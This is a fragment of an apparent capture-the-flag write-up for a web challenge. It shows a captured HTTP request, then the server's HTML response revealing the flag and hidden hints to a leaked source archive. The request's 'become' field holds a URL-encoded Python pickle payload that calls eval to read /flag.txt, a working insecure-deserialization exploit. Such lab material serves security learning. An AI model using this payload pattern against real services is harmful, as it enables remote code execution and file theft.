 POST /b1g_m4mber HTTP/1.1
Host: c472e76d-638c-4834-ae42-125f0a073ed7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
Origin: http://c472e76d-638c-4834-ae42-125f0a073ed7.node3.buuoj.cn
Connection: close
Referer: http://c472e76d-638c-4834-ae42-125f0a073ed7.node3.buuoj.cn/b1g_m4mber
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a;
_xsrf=2|c314c3c2|af57eb09a31f7ebc7e8a5b19bc787559|1616046512;
commodity_id="2|1:0|10:1616047866|12:commodity_id|8:MTYyNA==|66f9015f81601e90c4e8369110fb
de4a6e618b341e81ca003e0a319f584b2931";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InF3ZSJ9.U_RNAhBZvEMY1nwm
WWeA3Vh50ghzJb0R7qV-uAS1V78
Upgrade-Insecure-Requests: 1
_xsrf=2%7C5a820e99%7C36c126523a89b3e7e71c964225eeb802%7C1616046512&become=c__built
in__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%
0Ap1%0Atp2%0ARp3%0A.
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{51479d4d-24a4-4faa-b80f-51fccd220eab}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|0fc08d05|6383a5ce6fcb307bb25e15de70ac3b9e|1616046512"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" place
value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>